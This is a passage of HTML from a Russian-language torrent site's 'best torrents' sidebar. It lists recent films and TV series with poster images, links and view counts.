                    <li class="doppp" style="display:none;"><a href="/index.php?do=feedback" title="Отправить сообщение админу"><i class="fal fa-envelope-open-text"></i>Ваши пожелания</a></li>
                    <li class="doppp" style="display:none;"><a href="/kak_u_nas_skachat.html" title="Как у нас скачать?"><i class="fal fa-question-circle"></i>Как у нас скачать?</a></li>
                </ul>
            </nav>
        </div>
    </div>

    <div class="aside_bl">
        <div class="aside_title">Лучшие торренты</div>
        <div class="aside_content">
            <div class="inf_bl">
				<div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22297-zagruzka-2020-2023-vse-sezony.html"><img src="/uploads/posts/2024-08/1723835078-zagruzka.jpg" alt="Загрузка (2020-2023) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22297-zagruzka-2020-2023-vse-sezony.html">Загрузка (2020-2023) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>645</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23238-imperator-oushen-parka-2024.html"><img src="/uploads/posts/2025-01/sgsgsdgsdg.jpg" alt="Император Оушен Парка (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23238-imperator-oushen-parka-2024.html">Император Оушен Парка (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>216</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html"><img src="/uploads/posts/2024-11/1732001321-dyuna-prorochestvo.jpg" alt="Дюна Пророчество (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html">Дюна Пророчество (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 259</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22227-chuzhoj-romul-2024.html"><img src="/uploads/posts/2024-08/1723723608-chuzhoy-romul.jpg" alt="Чужой Ромул (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22227-chuzhoj-romul-2024.html">Чужой Ромул (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>45 800</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html"><img src="/uploads/posts/2024-02/1707501478-mister-i-missis-smit.jpg" alt="Мистер и миссис Смит (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html">Мистер и миссис Смит (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 309</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html"><img src="/uploads/posts/2024-09/1725650792-kalki-2898-god-nashey-ery.jpg" alt="Калки 2898 год нашей эры (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html">Калки 2898 год нашей эры (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 502</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html"><img src="/uploads/posts/2024-10/1729116085-dikiy-robot.jpg" alt="Дикий робот (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html">Дикий робот (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 155</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html"><img src="/uploads/posts/2024-09/1727056326-zateryannoe-mesto.jpg" alt="Затерянное место (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html">Затерянное место (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 833</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html"><img src="/uploads/posts/2024-11/1731855059-prikonchi-ih-vseh-2.jpg" alt="Прикончи их всех 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html">Прикончи их всех 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>953</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20872-pchelovod-2024.html"><img src="/uploads/posts/2024-01/1705151880-pchelovod.jpg" alt="Пчеловод (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20872-pchelovod-2024.html">Пчеловод (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>27 590</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22520-bolshoj-potencial-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1727512123-bolshoy-potencial.jpg" alt="Большой потенциал (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22520-bolshoj-potencial-2024-1-sezon.html">Большой потенциал (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 991</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20202-detstvo-sheldona-2022-6-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2022_6_sezon_sah.jpg" alt="Детство Шелдона (2022) 6 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20202-detstvo-sheldona-2022-6-sezon.html">Детство Шелдона (2022) 6 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 895</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23172-dlitelnye-svidanija-2024.html"><img src="/uploads/posts/2024-12/1735641604-dlitelnye-svidaniya.jpg" alt="Длительные свидания (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23172-dlitelnye-svidanija-2024.html">Длительные свидания (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>605</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22043-jelsbet-2024-1-sezon.html"><img src="/uploads/posts/2024-07/1720764323-elsbet.jpg" alt="Элсбет (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22043-jelsbet-2024-1-sezon.html">Элсбет (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>316</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21423-mjatezhnaja-luna-chast-2-ostavljajuschaja-shramy-2024.html"><img src="/uploads/posts/2024-04/1713886985-myatezhnaya-luna-chast-2-ostavlyayuschaya-shramy.jpg" alt="Мятежная Луна часть 2 Оставляющая шрамы (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21423-mjatezhnaja-luna-chast-2-ostavljajuschaja-shramy-2024.html">Мятежная Луна часть 2 Оставляющая шрамы (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 299</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2018_2_sezon_hdwk.jpg" alt="Детство Шелдона (2018) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html">Детство Шелдона (2018) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 063</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17703-detstvo-sheldona-2020-4-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2020_4_sezon_bgya.jpg" alt="Детство Шелдона (2020) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17703-detstvo-sheldona-2020-4-sezon.html">Детство Шелдона (2020) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>660</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22424-bojcovskaja-noch-afera-na-million-2024.html"><img src="/uploads/posts/2024-09/1726275776-boycovskaya-noch-afera-na-million.jpg" alt="Бойцовская ночь Афера на миллион (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22424-bojcovskaja-noch-afera-na-million-2024.html">Бойцовская ночь Афера на миллион (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>852</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23249-sovy-ohotjatsja-nochju-2024.html"><img src="/uploads/posts/2025-01/1736661490-sovy-ohotyatsya-nochyu.jpg" alt="Совы охотятся ночью (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23249-sovy-ohotjatsja-nochju-2024.html">Совы охотятся ночью (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>295</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21412-shugar-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1713000906-shugar.jpg" alt="Шугар (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21412-shugar-2024-1-sezon.html">Шугар (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 852</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22295-jelita-2024-8-sezon.html"><img src="/uploads/posts/2024-08/1723834767-elita.jpg" alt="Элита (2024) 8 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22295-jelita-2024-8-sezon.html">Элита (2024) 8 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>735</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22997-senna-2024-1-sezon.html"><img src="/uploads/posts/2024-12/1733161336-senna.jpg" alt="Сенна (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22997-senna-2024-1-sezon.html">Сенна (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>591</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22803-vse-sovpadenija-nesluchajny-2024-1-sezon.html"><img src="/uploads/posts/2024-10/1730192512-vse-sovpadeniya-nesluchayny.jpg" alt="Все совпадения неслучайны (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22803-vse-sovpadenija-nesluchajny-2024-1-sezon.html">Все совпадения неслучайны (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>766</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21946-moja-ledi-dzhejn-2024-1-sezon.html"><img src="/uploads/posts/2024-07/1720216422-moya-ledi-dzheyn.jpg" alt="Моя леди Джейн (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21946-moja-ledi-dzhejn-2024-1-sezon.html">Моя леди Джейн (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>390</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html"><img src="/uploads/posts/2025-01/1736660268-polnyy-raskolbas-pischevaya-utopiya.jpg" alt="Полный расколбас Пищевая утопия (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html">Полный расколбас Пищевая утопия (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>319</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22442-pacany-2019-2024-vse-sezony.html"><img src="/uploads/posts/2024-09/1726280503-pacany.jpg" alt="Пацаны (2019-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22442-pacany-2019-2024-vse-sezony.html">Пацаны (2019-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>892</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18110-jelita-2018-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2018_1_sezon_arp.jpg" alt="Элита (2018) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18110-jelita-2018-1-sezon.html">Элита (2018) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>297</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html">Приключения панды (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 062</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22729-terapija-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1729850773-terapiya.jpg" alt="Терапия (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22729-terapija-2024-2-sezon.html">Терапия (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>575</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22935-ukrytie-2024-2-sezon.html"><img src="/uploads/posts/2024-11/1732341476-ukrytie.jpg" alt="Укрытие (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22935-ukrytie-2024-2-sezon.html">Укрытие (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>7 671</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22380-kobra-kaj-2024-6-sezon.html"><img src="/uploads/posts/2024-09/1725655672-kobra-kay.jpg" alt="Кобра Кай (2024) 6 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22380-kobra-kaj-2024-6-sezon.html">Кобра Кай (2024) 6 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 203</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22376-vlastelin-kolec-kolca-vlasti-2024-2-sezon.html"><img src="/uploads/posts/2024-09/1725654633-vlastelin-kolec-kolca-vlasti.jpg" alt="Властелин колец Кольца власти (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22376-vlastelin-kolec-kolca-vlasti-2024-2-sezon.html">Властелин колец Кольца власти (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>16 924</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23103-medlennye-loshadi-2022-2024-vse-sezony.html"><img src="/uploads/posts/2024-12/1734633236-medlennye-loshadi.jpg" alt="Медленные лошади (2022-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23103-medlennye-loshadi-2022-2024-vse-sezony.html">Медленные лошади (2022-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>317</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22310-jemili-v-parizhe-2024-4-sezon.html"><img src="/uploads/posts/2024-08/1723838133-emili-v-parizhe.jpg" alt="Эмили в Париже (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22310-jemili-v-parizhe-2024-4-sezon.html">Эмили в Париже (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 789</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22090-navodnenie-2023.html"><img src="/uploads/posts/2024-07/1721565265-navodnenie.png" alt="Наводнение (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22090-navodnenie-2023.html">Наводнение (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 236</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22829-togda-sejchas-potom-2024.html"><img src="/uploads/posts/2024-11/1730914025-togda-seychas-potom.jpg" alt="Тогда Сейчас Потом (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22829-togda-sejchas-potom-2024.html">Тогда Сейчас Потом (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>824</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html"><img src="/uploads/posts/2024-05/1714827341-the-tattooist-of-auschwitz.jpg" alt="Татуировщик из Освенцима (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html">Татуировщик из Освенцима (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 377</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18350-detstvo-sheldona-2019-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2019_3_sezon_pys.jpg" alt="Детство Шелдона (2019) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18350-detstvo-sheldona-2019-3-sezon.html">Детство Шелдона (2019) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 064</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html"><img src="/uploads/posts/2024-11/1732795803-neprobivaemye.jpg" alt="Непробиваемые (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html">Непробиваемые (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 325</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20925-bratja-sun-2024-1-sezon.html"><img src="/uploads/posts/2024-01/1705694435-bratya-sun.jpg" alt="Братья Сунь (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20925-bratja-sun-2024-1-sezon.html">Братья Сунь (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>611</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/16680-ted-lasso-2020-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2020_1_sezon_dets.jpg" alt="Тед Лассо (2020) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/16680-ted-lasso-2020-1-sezon.html">Тед Лассо (2020) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>168</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22804-umnica-2024-4-sezon.html"><img src="/uploads/posts/2024-10/1730192679-umnica.jpg" alt="Умница (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22804-umnica-2024-4-sezon.html">Умница (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>459</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22378-medlennye-loshadi-2024-4-sezon.html"><img src="/uploads/posts/2024-09/1725655076-medlennye-loshadi.jpg" alt="Медленные лошади (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22378-medlennye-loshadi-2024-4-sezon.html">Медленные лошади (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 944</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1714827228-pod-mostom.jpg" alt="Под мостом (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html">Под мостом (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>637</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html"><img src="/uploads/posts/2024-07/1720744341-golovolomka-2.jpg" alt="Головоломка 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html">Головоломка 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>15 980</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21374-palm-rojal-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1712369950-palm-royal.jpg" alt="Палм Рояль (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21374-palm-rojal-2024-1-sezon.html">Палм Рояль (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>486</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html"><img src="/uploads/posts/hdimagaks/lkftkijpbglyqueprbeidnylnmisugdcatfnykdtzoegvtyyeutnfmixdxu.jpg" alt="DOTA: Кровь дракона (2021)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html">DOTA: Кровь дракона (2021)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>332</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html"><img src="/uploads/posts/2025-01/1736667863-isyura.jpg" alt="Исюра (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html">Исюра (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>249</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18200-detstvo-sheldona-2017-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2017_1_sezon_hpl.jpg" alt="Детство Шелдона (2017) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18200-detstvo-sheldona-2017-1-sezon.html">Детство Шелдона (2017) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 253</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22727-chajnaja-chashka-2024-1-sezon.html"><img src="/uploads/posts/2024-10/1729849961-chaynaya-chashka.jpg" alt="Чайная чашка (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22727-chajnaja-chashka-2024-1-sezon.html">Чайная чашка (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 729</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2023_3_sezon_jzbr.jpg" alt="Тед Лассо (2023) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html">Тед Лассо (2023) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>747</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22267-nazad-v-buduschee-1985-1990-vse-filmy.html"><img src="/uploads/posts/2024-08/1723810425-nazad-v-buduschee-3.jpg" alt="Назад в будущее (1985-1990) все фильмы"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22267-nazad-v-buduschee-1985-1990-vse-filmy.html">Назад в будущее (1985-1990) все фильмы</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>832</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22918-zemlevladelec-2024.html"><img src="/uploads/posts/2024-11/1732001513-zemlevladelec.jpg" alt="Землевладелец (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22918-zemlevladelec-2024.html">Землевладелец (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>741</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22094-poselency-2023.html"><img src="/uploads/posts/2024-07/1722067684-poselency.jpg" alt="Поселенцы (2023)"></a></div>
    <div class="inf_content">
